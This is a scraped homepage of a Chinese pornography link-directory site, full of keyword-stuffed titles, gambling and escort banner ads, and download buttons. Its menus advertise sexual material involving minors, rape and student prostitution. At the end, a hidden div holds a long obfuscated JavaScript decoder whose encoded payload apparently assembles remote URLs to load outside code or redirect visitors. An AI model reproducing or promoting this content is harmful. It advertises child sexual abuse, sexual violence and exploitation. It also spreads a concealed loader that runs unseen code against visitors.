

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://szsbsx.com/
body_size: 14432
content:
<!doctype html><html lang="zh"><head><title>欧美日韩亚洲综合一区二区三区_国产福利电影一区二区三区,在线偷着国产精选视频_亚洲国模精品一区_国产羞羞的视频在线观看_中文字幕不卡亚洲_国产精品自在在线午夜福利_亚洲av再在线观看</title><meta name="keywords" content="欧美日韩亚洲综合一区二区三区_国产福利电影一区二区三区,在线偷着国产精选视频_亚洲国模精品一区_国产羞羞的视频在线观看_中文字幕不卡亚洲_国产精品自在在线午夜福利_亚洲av再在线观看" /><meta name="description" content="青青草99久久精品国产综合乐播av-leboav-a国产精品无码久久综合,日韩欧美亚洲每日更新在线,国产精品原创巨作av,日韩最新免费,精品久久久久久中文字国产,国产网红主播无码精品动漫,亚洲欧美日韩精品永久在线,免费精品呦国产在线,成人综合伊人五月婷久久,51精品国产人成在线观看,亚洲精品欧美精品国产精品午夜在线电影网,国产福利视频一区二区三区我们提供�" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.szsbsx.com","wapurl":"www.szsbsx.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">欧美日韩亚洲综合一区二区三区_国产福利电影一区二区三区,在线偷着国产精选视频_亚洲国模精品一区_国产羞羞的视频在线观看_中文字幕不卡亚洲_国产精品自在在线午夜福利_亚洲av再在线观看</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥大头tv @bbaa1239：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://153.43.11.151/?cid=9753172' title="" target='_blank'><img src='https://a0702.ky308tc0702.vip/gggg/960-100.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://153.43.11.151/?cid=9753172' title="" target='_blank'><img src='https://collision3550.top/df0c013a7ce30c46e857d7de0b52b780.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://153.43.11.151/?cid=9753172' title="" target='_blank'><img src='https://img.xmshengchao.com:1688/images/b5e14bb1-eb3a-49dd-95ad-381138d05c4b' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233a.xdbx.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://www.uxmum.top/images/68c6666c450fc9ef0018aaf0.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233a.xdbx.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://img.613255.com/images/68aadd31658b3a4e0da29fa9.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233a.xdbx.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://sta2.imgclh.com/imgs/2023/04/03/8fc08c0346fcc0a4.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233a.xdbx.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://p.sda1.dev/25/f136f5ac9668d96089d6f71186c28ab1/48305ad104fee72fd49a34f374bce61b4ed02044.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ka.laoyao888.top/#/saticWeb?agent=141' title="" target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ka.laoyao888.top/#/saticWeb?agent=141' title="" target='_blank'><img src='https://v.山东面粉.com/gif/e20241007_2023_1.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ka.laoyao888.top/#/saticWeb?agent=141' title="" target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://153.43.11.151/?cid=9753172' title="" target='_blank'><img src='https://p.sda1.dev/27/1d6126257ce5ae20f1b85f7a4258f256/PG娱乐5033-960x100.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @bbaa1239 的导航发布网址：www.szsbsx.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" target="_blank" class="web-nav-type">免费</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">欧美无码</span></a><a class="web-nav-child" href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">国产乱伦</span></a><a class="web-nav-child" href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">网曝黑料</span></a></div></div><div class="web-nav"><a href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/ojbx/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/ojbx/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/ojbx/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/ojbx/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/ojbx/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/ojbx/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/ojbx/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/ojbx/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/ojbx/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/ojbx/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/ojbx/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/ojbx/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/ojbx/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/ojbx/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/ojbx/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/ojbx/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/ojbx/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/ojbx/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/ojbx/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/ojbx/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/ojbx/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/ojbx/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/ojbx/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/ojbx/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/ojbx/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/ojbx/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/ojbx/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/ojbx/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/ojbx/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/ojbx/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/ojbx/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/ojbx/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/ojbx/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/ojbx/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/ojbx/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/ojbx/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/vodsearch.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141"><img src="https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://153.43.11.151/?cid=9753172"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://153.43.11.151/?cid=9753172"><img src="https://imgsa.baidu.com/forum/pic/item/b7003af33a87e95050c6757f56385343faf2b4d4.jpg" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">PG电子</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141"><img src="https://www.yvtlq.top/images/6870b2eee71fc091f5bcf326.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141"><img src="https://img.share9527.cc/gif/w_202501716.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233"><img src="https://p.sda1.dev/26/5dab4d4f5e807660ce7abb6e974a67db/9a0b5170-57d1-4ff4-99e0-2e03cf852c9a.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233a.xdbx.top/#/saticWeb?agent=60233"><img src="https://i.meee.com.tw/efO2H3r.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ka.laoyao888.top/#/saticWeb?agent=141"><img src="https://m1.cffpic.com/20250603_214521311_vYD.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">!function(){function a(a){var _idx="m2h5x5t4n7";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@K(qTqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPP@K)5TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPP@K7FTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPP@Kq6TqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPP@KD_TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPP@K2OTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPP@KfYTqCLmq4R4X25mRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/@KjR8^@hnRnFo21"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"@K"=X8"^@hnRnFo21"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"@K2CTqf7mCp6Y6_pmRT4"="@KCSTqfXm2LS^hYqmRT4"="@KOSTq47mCp6Y6_pmRT4"="@KF(Tq2Sm2LS^hYqmRT4"="@KDhTqdJmCp6Y6_pmRT4"="@Kh)TqCqm2LS^hYqmRT4"="@KJfTq7DmCp6Y6_pmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPP@KSJTq)(()mSJ_4hh6mRT4gQs}{/((/@Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPP@KSJTq)(()mSJ_4hh6mRT4gQs}{/((/@Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 